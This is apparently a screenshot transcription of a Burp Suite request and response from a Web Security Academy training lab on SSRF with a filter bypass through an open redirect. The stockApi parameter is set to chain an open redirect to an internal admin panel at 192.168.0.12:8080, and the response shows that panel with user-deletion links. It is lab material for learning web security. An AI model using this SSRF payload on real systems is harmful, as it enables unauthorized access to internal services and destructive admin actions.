 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a8300730473094b81026d5800b300c9.web-security-academy.net
3 Cookie: session=PMF5rqb116wcatJnSig2km1fYIQOzRpm
4 Content-Length: 65
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin: https://0a8300730473094b81026d5800b300c9.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a8300730473094b81026d5800b300c9.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SSRF with filter bypass via open
redirection vulnerability
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete